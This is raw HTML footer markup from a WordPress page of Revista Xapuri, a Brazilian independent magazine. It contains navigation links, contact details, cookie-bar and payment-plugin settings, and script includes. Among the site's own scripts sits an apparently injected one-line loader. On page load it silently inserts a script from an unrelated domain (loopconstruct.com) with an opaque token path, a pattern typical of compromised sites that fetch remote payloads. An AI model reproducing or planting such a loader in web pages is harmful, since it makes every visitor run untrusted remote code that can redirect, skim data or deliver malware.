
												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Chico Mendes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-19e40a7 e-con-full e-flex e-con e-child" data-id="19e40a7" data-element_type="container">
		<div class="elementor-element elementor-element-c00b3ee e-con-full e-flex e-con e-child" data-id="c00b3ee" data-element_type="container">
				<div class="elementor-element elementor-element-f7dc5e0 elementor-widget elementor-widget-heading" data-id="f7dc5e0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">INSTITUCIONAL</h2>				</div>
				<div class="elementor-element elementor-element-70023a8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70023a8" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/quem-somos-2025/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">QUEM SOMOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/principios/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PRINCÍPIOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/equipe/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Equipe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://xapuri.info/transparencia/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-double-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34zm192-34l-136-136c-9.4-9.4-24.6-9.4-33.9 0l-22.6 22.6c-9.4 9.4-9.4 24.6 0 33.9l96.4 96.4-96.4 96.4c-9.4 9.4-9.4 24.6 0 33.9l22.6 22.6c9.4 9.4 24.6 9.4 33.9 0l136-136c9.4-9.2 9.4-24.4 0-33.8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TRANSPARÊNCIA</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-268adc2d e-flex e-con-boxed e-con e-parent" data-id="268adc2d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2e1c66b9 e-con-full e-flex e-con e-child" data-id="2e1c66b9" data-element_type="container">
		<div class="elementor-element elementor-element-75058945 e-con-full e-flex e-con e-child" data-id="75058945" data-element_type="container">
				<div class="elementor-element elementor-element-3e618b7b elementor-widget elementor-widget-heading" data-id="3e618b7b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Sobre a Revista
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-503121d6 e-con-full e-flex e-con e-child" data-id="503121d6" data-element_type="container">
				<div class="elementor-element elementor-element-6854004f elementor-widget elementor-widget-heading" data-id="6854004f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Quem Somos</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-1c78044e e-con-full e-flex e-con e-child" data-id="1c78044e" data-element_type="container">
				<div class="elementor-element elementor-element-7a929556 elementor-widget elementor-widget-heading" data-id="7a929556" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Nossa História</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-43d1fd2a e-con-full e-flex e-con e-child" data-id="43d1fd2a" data-element_type="container">
				<div class="elementor-element elementor-element-10aea7a8 elementor-widget elementor-widget-heading" data-id="10aea7a8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Missão e Valores</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-6a09ed8c e-con-full e-flex e-con e-child" data-id="6a09ed8c" data-element_type="container">
				<div class="elementor-element elementor-element-4d74f702 elementor-widget elementor-widget-heading" data-id="4d74f702" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/boas-vindas/">Quem Faz a Xapuri</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-71c06892 e-con-full e-flex e-con e-child" data-id="71c06892" data-element_type="container">
		<div class="elementor-element elementor-element-5ebb87d6 e-con-full e-flex e-con e-child" data-id="5ebb87d6" data-element_type="container">
				<div class="elementor-element elementor-element-5ad91c1e elementor-widget elementor-widget-heading" data-id="5ad91c1e" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Institucional
</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-4fd96638 e-con-full e-flex e-con e-child" data-id="4fd96638" data-element_type="container">
				<div class="elementor-element elementor-element-54c8636c elementor-widget elementor-widget-heading" data-id="54c8636c" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/transparencia/">Política Editorial</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-2d84dc67 e-con-full e-flex e-con e-child" data-id="2d84dc67" data-element_type="container">
				<div class="elementor-element elementor-element-328b21df elementor-widget elementor-widget-heading" data-id="328b21df" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/transparencia/">Política de Privacidade</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-43057e4c e-con-full e-flex e-con e-child" data-id="43057e4c" data-element_type="container">
				<div class="elementor-element elementor-element-5e272b8a elementor-widget elementor-widget-heading" data-id="5e272b8a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://xapuri.info/transparencia/">Termos de Uso</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a3f9888 e-con-full e-flex e-con e-child" data-id="4a3f9888" data-element_type="container">
		<div class="elementor-element elementor-element-600aee9 e-con-full e-flex e-con e-child" data-id="600aee9" data-element_type="container">
				<div class="elementor-element elementor-element-395c7d8b elementor-widget elementor-widget-heading" data-id="395c7d8b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Redes e Plataformas</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-155e5791 e-con-full e-flex e-con e-child" data-id="155e5791" data-element_type="container">
				<div class="elementor-element elementor-element-1152220b elementor-widget elementor-widget-heading" data-id="1152220b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.instagram.com/revista.xapuri/" target="_blank">Instagram</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-5e3a0e70 e-con-full e-flex e-con e-child" data-id="5e3a0e70" data-element_type="container">
				<div class="elementor-element elementor-element-6a401499 elementor-widget elementor-widget-heading" data-id="6a401499" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/xapuri.info" target="_blank">Facebook</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-33a20fd1 e-con-full e-flex e-con e-child" data-id="33a20fd1" data-element_type="container">
				<div class="elementor-element elementor-element-1f39729a elementor-widget elementor-widget-heading" data-id="1f39729a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/@revistaxapuri" target="_blank">YouTube</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-3215d020 e-con-full e-flex e-con e-child" data-id="3215d020" data-element_type="container">
				<div class="elementor-element elementor-element-1b89f517 elementor-widget elementor-widget-heading" data-id="1b89f517" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://x.com/revistaxapuri" target="_blank">Twitter</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4fd31571 e-con-full e-flex e-con e-child" data-id="4fd31571" data-element_type="container">
		<div class="elementor-element elementor-element-7fcff830 e-con-full e-flex e-con e-child" data-id="7fcff830" data-element_type="container">
				<div class="elementor-element elementor-element-11f81eae elementor-widget elementor-widget-heading" data-id="11f81eae" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contato</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-53aa80e9 e-con-full e-flex e-con e-child" data-id="53aa80e9" data-element_type="container">
				<div class="elementor-element elementor-element-41594d44 elementor-widget elementor-widget-heading" data-id="41594d44" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="mailto:contato@xapuri.info">E-mail: contato@xapuri.info</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-4b4c2e53 e-con-full e-flex e-con e-child" data-id="4b4c2e53" data-element_type="container">
				<div class="elementor-element elementor-element-2357a216 elementor-widget elementor-widget-heading" data-id="2357a216" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://wa.me/5561996970863">WhatsApp: 55 61 9969-70863</a></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-69d1421 e-con-full e-flex e-con e-child" data-id="69d1421" data-element_type="container">
				<div class="elementor-element elementor-element-7c439412 elementor-widget elementor-widget-heading" data-id="7c439412" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Formosa – GO
</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3a4779b4 e-flex e-con-boxed e-con e-parent" data-id="3a4779b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-609a694b e-con-full e-flex e-con e-child" data-id="609a694b" data-element_type="container">
		<div class="elementor-element elementor-element-3fcb8621 e-con-full e-flex e-con e-child" data-id="3fcb8621" data-element_type="container">
				<div class="elementor-element elementor-element-7da047fd elementor-widget elementor-widget-heading" data-id="7da047fd" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">© 2025 Revista Xapuri — Jornalismo Independente, Popular e de Resistência.
</h2>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
					
			<link rel='stylesheet' id='all-css-b37be820828f04f124aaacf47a4d3bd5' href='https://xapuri.info/wp-content/boost-cache/static/de2ded86e7.min.css' type='text/css' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

































<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://xapuri.info/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://xapuri.info/wp-includes/js/twemoji.js?ver=6.9"}}
</script>


<script src="https://xapuri.info/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script><script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#28ae00","button_1_button_hover":"#208b00","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#28ae00","button_7_button_hover":"#208b00","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://xapuri.info/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script><script type='text/javascript' src='https://xapuri.info/wp-content/boost-cache/static/318c85b41e.min.js'></script><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://loopconstruct.com/6ljJxaQCuR5NzGsVTDoIlQAhudWke8oUmB-zufTHyLNw');
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"14201","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script><script src="https://xapuri.info/wp-content/plugins/link-whisper/js/frontend.min.js?ver=1764033030" id="wpil-frontend-script-js"></script><script src="https://js.stripe.com/v3/" id="sandhills-stripe-js-v3-js"></script><script id="simpay-shared-js-extra">
var spGeneral = {"strings":{"currency":"BRL","currencySymbol":"R$","currencyPosition":"left","decimalSeparator":",","thousandSeparator":".","ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","wpJsonUrl":"https://xapuri.info/wp-json/","customAmountLabel":"come\u00e7ando em %s","recurringIntervals":{"day":["dia","dias"],"week":["semana","semanas"],"month":["m\u00eas","meses"],"year":["ano","anos"]},"recurringIntervalDisplay":"%1$s a cada %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s a cada %2$s %3$s para %4$s meses depois %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s a cada %2$s %3$s at\u00e9 o cupom expirar","recurringIntervalDisplayInvoiceLimit":"%1$d pagamentos de %2$s a cada %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d pagamentos de %2$s (pela dura\u00e7\u00e3o do cupom) a cada %3$s %4$s","addressRequired":"Digite o endere\u00e7o para calcular","addressInvalid":"Insira um endere\u00e7o v\u00e1lido"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Inserir M\u00eddia","mediaButtonText":"Uso De Imagem"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"BRL","currencySymbol":"R$","currencyPosition":"left","decimalSeparator":",","thousandSeparator":".","ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","wpJsonUrl":"https://xapuri.info/wp-json/","customAmountLabel":"come\u00e7ando em %s","recurringIntervals":{"day":["dia","dias"],"week":["semana","semanas"],"month":["m\u00eas","meses"],"year":["ano","anos"]},"recurringIntervalDisplay":"%1$s a cada %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s a cada %2$s %3$s para %4$s meses depois %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s a cada %2$s %3$s at\u00e9 o cupom expirar","recurringIntervalDisplayInvoiceLimit":"%1$d pagamentos de %2$s a cada %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d pagamentos de %2$s (pela dura\u00e7\u00e3o do cupom) a cada %3$s %4$s","addressRequired":"Digite o endere\u00e7o para calcular","addressInvalid":"Insira um endere\u00e7o v\u00e1lido"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Inserir M\u00eddia","mediaButtonText":"Uso De Imagem"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"BRL","currencySymbol":"R$","currencyPosition":"left","decimalSeparator":",","thousandSeparator":".","ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","wpJsonUrl":"https://xapuri.info/wp-json/","customAmountLabel":"come\u00e7ando em %s","recurringIntervals":{"day":["dia","dias"],"week":["semana","semanas"],"month":["m\u00eas","meses"],"year":["ano","anos"]},"recurringIntervalDisplay":"%1$s a cada %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s a cada %2$s %3$s para %4$s meses depois %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s a cada %2$s %3$s at\u00e9 o cupom expirar","recurringIntervalDisplayInvoiceLimit":"%1$d pagamentos de %2$s a cada %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d pagamentos de %2$s (pela dura\u00e7\u00e3o do cupom) a cada %3$s %4$s","addressRequired":"Digite o endere\u00e7o para calcular","addressInvalid":"Insira um endere\u00e7o v\u00e1lido"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Inserir M\u00eddia","mediaButtonText":"Uso De Imagem"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"BRL","currencySymbol":"R$","currencyPosition":"left","decimalSeparator":",","thousandSeparator":".","ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","wpJsonUrl":"https://xapuri.info/wp-json/","customAmountLabel":"come\u00e7ando em %s","recurringIntervals":{"day":["dia","dias"],"week":["semana","semanas"],"month":["m\u00eas","meses"],"year":["ano","anos"]},"recurringIntervalDisplay":"%1$s a cada %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s a cada %2$s %3$s para %4$s meses depois %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s a cada %2$s %3$s at\u00e9 o cupom expirar","recurringIntervalDisplayInvoiceLimit":"%1$d pagamentos de %2$s a cada %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d pagamentos de %2$s (pela dura\u00e7\u00e3o do cupom) a cada %3$s %4$s","addressRequired":"Digite o endere\u00e7o para calcular","addressInvalid":"Insira um endere\u00e7o v\u00e1lido"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Inserir M\u00eddia","mediaButtonText":"Uso De Imagem"},"integers":{"decimalPlaces":2,"minAmount":1}};
var spGeneral = {"strings":{"currency":"BRL","currencySymbol":"R$","currencyPosition":"left","decimalSeparator":",","thousandSeparator":".","ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","wpJsonUrl":"https://xapuri.info/wp-json/","customAmountLabel":"come\u00e7ando em %s","recurringIntervals":{"day":["dia","dias"],"week":["semana","semanas"],"month":["m\u00eas","meses"],"year":["ano","anos"]},"recurringIntervalDisplay":"%1$s a cada %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s a cada %2$s %3$s para %4$s meses depois %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s a cada %2$s %3$s at\u00e9 o cupom expirar","recurringIntervalDisplayInvoiceLimit":"%1$d pagamentos de %2$s a cada %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d pagamentos de %2$s (pela dura\u00e7\u00e3o do cupom) a cada %3$s %4$s","addressRequired":"Digite o endere\u00e7o para calcular","addressInvalid":"Insira um endere\u00e7o v\u00e1lido"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Inserir M\u00eddia","mediaButtonText":"Uso De Imagem"},"integers":{"decimalPlaces":2,"minAmount":1}};
//# sourceURL=simpay-shared-js-extra
</script><script type='text/javascript' src='https://xapuri.info/wp-content/boost-cache/static/b55f080f90.min.js'></script><script src="https://xapuri.info/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script><script src="https://xapuri.info/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script><script src="https://xapuri.info/wp-includes/js/dist/a11y.js?ver=454e8a3cffdca128c277" id="wp-a11y-js"></script><script src="https://xapuri.info/wp-includes/js/dist/url.js?ver=6bc6a4c3049d91342459" id="wp-url-js"></script><script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Could not get a valid response from the server.":["N\u00e3o foi poss\u00edvel obter uma resposta v\u00e1lida do servidor."],"Unable to connect. Please check your Internet connection.":["N\u00e3o foi poss\u00edvel se conectar. Verifique sua conex\u00e3o \u00e0 internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script><script src="https://xapuri.info/wp-includes/js/dist/api-fetch.js?ver=dde45ae4bb2923c6d069" id="wp-api-fetch-js"></script><script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://xapuri.info/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "daa5339a92" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://xapuri.info/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script><script id="simpay-public-js-extra">
var simplePayForms = [];
var spGeneral = {"strings":{"currency":"BRL","currencySymbol":"R$","currencyPosition":"left","decimalSeparator":",","thousandSeparator":".","ajaxurl":"https://xapuri.info/wp-admin/admin-ajax.php","wpJsonUrl":"https://xapuri.info/wp-json/","customAmountLabel":"come\u00e7ando em %s","recurringIntervals":{"day":["dia","dias"],"week":["semana","semanas"],"month":["m\u00eas","meses"],"year":["ano","anos"]},"recurringIntervalDisplay":"%1$s a cada %2$s %3$s","recurringIntervalDisplayLimitedDiscount":"%1$s a cada %2$s %3$s para %4$s meses depois %5$s","recurringIntervalDisplayAutomaticTaxDiscount":"%1$s a cada %2$s %3$s at\u00e9 o cupom expirar","recurringIntervalDisplayInvoiceLimit":"%1$d pagamentos de %2$s a cada %3$s %4$s","recurringIntervalDisplayInvoiceLimitWithCoupon":"%1$d pagamentos de %2$s (pela dura\u00e7\u00e3o do cupom) a cada %3$s %4$s","addressRequired":"Digite o endere\u00e7o para calcular","addressInvalid":"Insira um endere\u00e7o v\u00e1lido"},"booleans":{"isTestMode":false,"isZeroDecimal":false,"scriptDebug":true},"i18n":{"mediaTitle":"Inserir M\u00eddia","mediaButtonText":"Uso De Imagem"},"integers":{"decimalPlaces":2,"minAmount":1}};
var simplePayForms = [];
